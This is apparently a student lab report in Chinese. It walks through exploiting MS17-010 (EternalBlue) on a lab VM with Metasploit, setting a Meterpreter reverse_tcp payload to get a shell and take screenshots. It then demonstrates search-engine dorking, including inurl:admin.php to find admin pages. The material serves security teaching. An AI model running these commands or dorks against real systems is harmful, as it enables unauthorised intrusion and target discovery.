

(1)漏洞探测

输入msfconsole进入控制台。

#搜寻模块

search ms17-010

# 使用第三个模块

use 3

#查看信息

info

#查看需要配置什么



show missing

set rhosts 192.168.218.131是设置靶机的地址。

show options





开始攻击:输入run。

显示该主机能够受到永恒之蓝漏洞攻击。

于是利用该漏洞进行攻击。

search ms17-010

然后设置payload,从而获取shell。

use 0

set payload windows/x64/meterpreter/reverse_tcp

set rhosts 192.168.218.131

run



成功获取shell!

之后我们可以进行各种操作,比如截屏。

screenshot



在对应路径可以查看到截屏。

也可以输入shell命令。

以上成功利用MS17-010永恒之蓝漏洞攻陷靶机环境,以获得系统访问权。





(1)搜索姓名和学号

搜索姓名没有找到与我本人有关的信息。

搜索我的学号可以查到之前写的报告。

(1)intitle

在搜索引擎中输入intitle:加本人的姓名

这次的结果与上一步直接搜索本人姓名略有不同,这次的搜索结果返回所有网页标题中包含本人姓名的网页。



(2)filetype:

在搜索引擎中输入北京电子科技学院 filetype:pdf

返回了标题含有“北京电子科技学院”的文件类型为PDF的网页。



(3)site

在搜索引擎中输入:site:csdn.net 网络攻防

返回了所有关键词有“网络攻防”的CSDN网站的页面。



(4)inurl

在搜索引擎中输入:inurl:admin.php

搜到了一个名为“WordPress”的平台的管理页面。

